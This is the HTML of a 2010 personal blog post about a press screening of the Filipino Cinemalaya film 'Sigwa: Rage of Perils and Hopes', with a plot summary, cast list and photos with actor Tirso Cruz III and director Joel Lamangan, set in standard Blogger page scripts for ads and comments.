
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=3461d849-545b-408b-9f90-71963394233f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=3461d849-545b-408b-9f90-71963394233f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYDr6M4QVL6JXay9feflqrzMU7TbqYMSyA9XB4I_ERyOQSkfh9MfSrAH9Y-riLeav4roKAfrxLXr6R_y6pRSYmR6JdQxbteLxDwv1PaSpGpdrzy41rvKicq271k6qRra-D_eJdoOq-Ezlh/s400/withtirso.jpg' itemprop='image'/>
<meta content='https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cinema' property='v:title' rel='v:url'>Cinema</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Filipino' property='v:title' rel='v:url'>Filipino</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Indie%20Film' property='v:title' rel='v:url'>Indie Film</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Movies' property='v:title' rel='v:url'>Movies</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/People' property='v:title' rel='v:url'>People</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Philippines' property='v:title' rel='v:url'>Philippines</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Sigwa' property='v:title' rel='v:url'>Sigwa</a></span>
<brc>/</brc>
<span>Tirso Cruz III & Joel Lamangan in Sigwa</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Tirso Cruz III & Joel Lamangan in Sigwa
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html&title=Tirso Cruz III & Joel Lamangan in Sigwa' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html&title=Tirso Cruz III & Joel Lamangan in Sigwa' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html&title=Tirso Cruz III & Joel Lamangan in Sigwa' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYDr6M4QVL6JXay9feflqrzMU7TbqYMSyA9XB4I_ERyOQSkfh9MfSrAH9Y-riLeav4roKAfrxLXr6R_y6pRSYmR6JdQxbteLxDwv1PaSpGpdrzy41rvKicq271k6qRra-D_eJdoOq-Ezlh/s400/withtirso.jpg&description=Tirso Cruz III & Joel Lamangan in Sigwa' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html&title=Tirso Cruz III & Joel Lamangan in Sigwa' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1021665716389319898' itemprop='articleBody'>
<meta content='  Sigwa: Rage of Perils and Hopes  is Cinemalaya&#39;s #1 box-office record holder. It&#39;s a classic Filipino movie  contrived by internat...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYDr6M4QVL6JXay9feflqrzMU7TbqYMSyA9XB4I_ERyOQSkfh9MfSrAH9Y-riLeav4roKAfrxLXr6R_y6pRSYmR6JdQxbteLxDwv1PaSpGpdrzy41rvKicq271k6qRra-D_eJdoOq-Ezlh/s1600/withtirso.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYDr6M4QVL6JXay9feflqrzMU7TbqYMSyA9XB4I_ERyOQSkfh9MfSrAH9Y-riLeav4roKAfrxLXr6R_y6pRSYmR6JdQxbteLxDwv1PaSpGpdrzy41rvKicq271k6qRra-D_eJdoOq-Ezlh/s400/withtirso.jpg" width="400" /></a></div><br />
<br />
<a href="http://www.vernongo.com/2010/09/sigwa-rage-of-perils-and-hopes.html">Sigwa: Rage of Perils and Hopes</a> is Cinemalaya's #1 box-office record holder. It's a classic <b>Filipino movie</b> contrived by internationally-renowned film director Joel Lamagan and written by multi-awarded writer Bonifacio Ilagan with a powerhouse cast led by Dawn Zulueta, Zsa Zsa Padilla, Tirso Cruz III, Gina Alajar, Pauleen Luna, Marvin Agustin, Love Poe, Allen Dizon, Jaime Pebanco, and Megan Young.<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDx1H3YNW64b32yk04Msnkk3-qGgzoTRkhXb8t1VYOkh5Ji2oMdr2wbpHBlM2HbPsgSSK8V7vv8MDweR_zOzZAGjFREFgMk_4Hxybo7gKFtyoLRmmpOMMGnFm8gmuKoQKI5sSv3wiKpm5S/s1600/cladoing.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="427" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDx1H3YNW64b32yk04Msnkk3-qGgzoTRkhXb8t1VYOkh5Ji2oMdr2wbpHBlM2HbPsgSSK8V7vv8MDweR_zOzZAGjFREFgMk_4Hxybo7gKFtyoLRmmpOMMGnFm8gmuKoQKI5sSv3wiKpm5S/s640/cladoing.jpg" width="580" /></a></div><br />
We were given a chance to watch <b>Sigwa: Rage of Perils and Hopes</b> exclusive screening! <b>Cinemalaya Foundation, Inc</b>. and <b>Beginnings at Twenty Plus, Inc.</b> in partnership with Star Express and Sine Totoo proudly present you a movie about friendship and love that began in a storm: SIGWA Rage of Perils and Hopes.<br />
<br />
<object height="385" width="480"><param name="movie" value="//www.youtube.com/v/j3L4xSTPZzs?fs=1&amp;hl=en_US"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="//www.youtube.com/v/j3L4xSTPZzs?fs=1&amp;hl=en_US" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="480" height="385"></embed></object><br />
<br />
<b>Sigwa</b> is the story of six young lives caught in the tempest of the <b>First Quarter Storm</b> during the 1970's. One of them is a journalist who became an activist, got deported and forced to leave behind her daughter. Forty years later, Dolly (Dawn Zulueta) returns to the Philippines to search for her daughter who is under the care of Ah-zhon (Gina Alajar).<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvIlhC-1nDbQoznPDpge9f8MMswab_nXassxmJb8QrbHmIWViTE77E8aD35McGJ0Q0EZOOXQtg3RiUcqGulpSKvUdcZX8_QLmKxvYZcu0HJ2MfeUbhZKQpIUcLvg8Gtvr0qV6Gzn03kEk7/s1600/joellamangan.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvIlhC-1nDbQoznPDpge9f8MMswab_nXassxmJb8QrbHmIWViTE77E8aD35McGJ0Q0EZOOXQtg3RiUcqGulpSKvUdcZX8_QLmKxvYZcu0HJ2MfeUbhZKQpIUcLvg8Gtvr0qV6Gzn03kEk7/s400/joellamangan.jpg" width="400" /></a></div><br />
<br />
Was with Ka Bino, <a href="http://www.matudnila.com/">Miong</a>, <a href="http://www.dahonglaya.com/">Clado</a>, and Angeli together with PR Works peeps, also graced with the presence of Tirso Cruz III and Director Joel Lamagan! I hope others will be able to appreciate the film too!<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyYzl7nrs6Jvvu4vCpKb6Chtmg9IIoRW7nuq1zv6rAHNdVOBEPwaJFk7JOMaDLUCu1vtZh7XBWkpRcRykvfXzzeZlU5k1C__N4OQmOHuSne7bZ8xEwW_QFVsY8c_Iu6lSwMqIPVFfBQTqE/s1600/film.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyYzl7nrs6Jvvu4vCpKb6Chtmg9IIoRW7nuq1zv6rAHNdVOBEPwaJFk7JOMaDLUCu1vtZh7XBWkpRcRykvfXzzeZlU5k1C__N4OQmOHuSne7bZ8xEwW_QFVsY8c_Iu6lSwMqIPVFfBQTqE/s400/film.JPG" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Camera man</td></tr>
</tbody></table><br />
<div style="text-align: center;">woohooo it was an honor to meet multi-awarded Filipino Artists and directors!</div><div style="text-align: center;"><br />
</div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAplE0LsbQ2Ggy-3uAS-PUw-AHZicuJRtpNMFnNwtkxNjmJKH2FJaLt8U3Hp_dH3O9qyGvRUGaKxxjwMX-zK2u40cEMVkNf5vL4aEt4jONPjDLbsigbmCuB0HL6yq74ujtolhaKHVSqKsH/s1600/kabinocinema.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAplE0LsbQ2Ggy-3uAS-PUw-AHZicuJRtpNMFnNwtkxNjmJKH2FJaLt8U3Hp_dH3O9qyGvRUGaKxxjwMX-zK2u40cEMVkNf5vL4aEt4jONPjDLbsigbmCuB0HL6yq74ujtolhaKHVSqKsH/s400/kabinocinema.jpg" width="266" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Ka Bino center stage</td></tr>
</tbody></table>Quick Fact, to qualify for Cinemalaya, you have a budgetary limitation to make a Film like this. And to promote and continue to perfect their art-forms, the actors, directors and staff toiled effortlessly and some waived their NORMAL fee to make this FILM happen!<br />
<br />
<a href="http://geohmedia.com/">Geohmedia.com</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Tirso Cruz III & Joel Lamangan in Sigwa</span>
<img alt='Tirso Cruz III & Joel Lamangan in Sigwa' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYDr6M4QVL6JXay9feflqrzMU7TbqYMSyA9XB4I_ERyOQSkfh9MfSrAH9Y-riLeav4roKAfrxLXr6R_y6pRSYmR6JdQxbteLxDwv1PaSpGpdrzy41rvKicq271k6qRra-D_eJdoOq-Ezlh/s72-c/withtirso.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Sunday, September 12, 2010
<span class='value-title' title='Sunday, September 12, 2010'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Cinema' rel='tag'>
Cinema
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Filipino' rel='tag'>
Filipino
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Indie%20Film' rel='tag'>
Indie Film
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Movies' rel='tag'>
Movies
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/People' rel='tag'>
People
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Philippines' rel='tag'>
Philippines
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Sigwa' rel='tag'>
Sigwa
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html&title=Tirso Cruz III & Joel Lamangan in Sigwa' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html&title=Tirso Cruz III & Joel Lamangan in Sigwa' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html&title=Tirso Cruz III & Joel Lamangan in Sigwa' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYDr6M4QVL6JXay9feflqrzMU7TbqYMSyA9XB4I_ERyOQSkfh9MfSrAH9Y-riLeav4roKAfrxLXr6R_y6pRSYmR6JdQxbteLxDwv1PaSpGpdrzy41rvKicq271k6qRra-D_eJdoOq-Ezlh/s400/withtirso.jpg&description=Tirso Cruz III & Joel Lamangan in Sigwa' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html&title=Tirso Cruz III & Joel Lamangan in Sigwa' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Sigwa
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2010/09/meeting-sam-milby-through-world-vision.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYDr6M4QVL6JXay9feflqrzMU7TbqYMSyA9XB4I_ERyOQSkfh9MfSrAH9Y-riLeav4roKAfrxLXr6R_y6pRSYmR6JdQxbteLxDwv1PaSpGpdrzy41rvKicq271k6qRra-D_eJdoOq-Ezlh/s400/withtirso.jpg' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=1021665716389319898&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/1021665716389319898/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2009/07/what-is-uno-unlimited-networks-of.html'>
<img alt='What is UNO? (Unlimited Networks of Opportunites)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWlKAIBGr3mi_fLiMfkvRGfSMQySEmIVRRHs1S5FiT3HoEiukXlv73Cjs9hyphenhyphenS2DhYzoXrLO0mQMcrKlyXvXIxGQh3OkOHavZruzAUWW7cCbQyqKf3L0ZMFbLa4HluvWek-DDGu3hhT84aV/s72-c/header-01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2009/07/what-is-uno-unlimited-networks-of.html'>What is UNO? (Unlimited Networks of Opportunites)</a></div>
<div class='item-snippet'>Unlimited Network of Opportunities International Corporation , or UNO is a company engaged in the distribution of health enhancing natural p...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
